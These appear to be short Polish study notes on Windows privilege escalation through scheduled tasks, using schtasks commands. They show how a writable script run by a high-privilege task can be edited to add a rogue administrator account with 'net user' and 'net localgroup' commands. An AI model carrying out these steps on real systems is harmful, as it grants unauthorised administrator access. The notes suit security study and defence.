 Opis:
Program moze wyswietlic zadania jakie windows ma zaplanowane I z jakimi uprawnieniami je uruchamia I co jaki czas.
Jezeli bedziemy mogli edytowac takie pliki to mozemy dodac kod ktory wykona sie z uprawnieniami ustalonymi w programie.
Commands:
→ schtasks /?
→ schtasks /query /?
→ schtasks /query /FO LIST /v (wyswietli dane w postaci listy)
Example:
→ schtasks /Create /TN <nazwa_tasku> /SC <czestotliwosc>  /MO <wartosc dla czestotliwosci>  /RL <run level> /TR <co ma sie
wykonac> /RU <user> /RP <haslo>
→ schtasks /Create /TN “MY_Task1” /SC MINUTE  /MO 1  /RL HIGHEST /TR C:\users\normalny\Desktop\run.bat /RU normalny /RP dupa
Po dodaniu takiej komendy skrypt w .bat znajdujacy sie na pulpicie bedzie uruchamiany co minute.
→ schtasks /query /tn “MY_Task1” /FO LIST /v (pokaze nam szczegoly tasku)
Po wykonaniu takiej operacji mozemy jako zwykly uzytkownik nadpisac plik skryptowy.
Dodajemy linijki:
net user newadmin password /add
net localgroup administrators newadmin /add
I jak sie plik wykona doda nowego uzytkownika z uprawnieniami administratora.
Windows -> Ataki -> schtasks